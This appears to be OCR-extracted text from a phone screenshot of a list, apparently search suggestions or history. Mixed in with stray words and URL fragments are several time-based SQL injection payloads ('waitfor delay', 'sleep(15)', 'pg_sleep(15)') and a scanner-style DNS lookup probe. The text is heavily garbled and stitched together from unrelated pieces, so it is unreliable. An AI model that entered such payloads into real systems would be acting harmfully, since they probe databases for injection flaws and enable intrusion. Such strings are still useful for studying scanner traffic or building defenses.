
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z"&&sleep
waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amp;0xor(if(now()=sysdate(),sleep(15),0)
•
lewdweb
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'sb1dv0od
•
miendudang
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
or 522=(select 522 from pg_sleep(15))--
•
burial
•
banflix&amphzle6idd'eyzck7om''";gethostbyname(lc('hi
-+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'i4jlf5t4'))+or+850=
(select+850+from+pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --